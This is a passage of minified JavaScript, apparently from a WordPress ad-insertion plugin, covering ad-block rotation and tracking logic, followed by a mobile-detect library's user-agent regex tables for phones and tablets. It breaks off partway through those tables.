l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 